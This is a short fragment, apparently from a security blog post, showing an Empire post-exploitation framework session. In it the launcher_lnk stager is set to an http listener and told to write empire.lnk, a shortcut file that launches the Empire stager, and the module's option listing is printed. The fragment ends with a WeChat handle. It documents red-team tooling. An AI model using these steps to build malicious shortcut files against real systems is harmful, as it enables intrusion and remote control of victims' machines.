 (Empire: stager/windows/launcher_lnk) > set Listener http
(Empire: stager/windows/launcher_lnk) > set OutFile empire.lnk
(Empire: stager/windows/launcher_lnk) > info
Name: LNKLauncher
Description:
Create a .LNK file that launches the Empire
stager.
Options:
Name Required Value Description
---- -------- ------- -----------
Listener True http Listener to generate stager for
.
OutFile True empire.lnk File to output LNK to.
LNKComment False LNK Comment.
Base64 True True Switch. Base64 encode the outpu
t.
Proxy False default Proxy to use for request (defau
lt, none,
or other).
微信号: Bypass--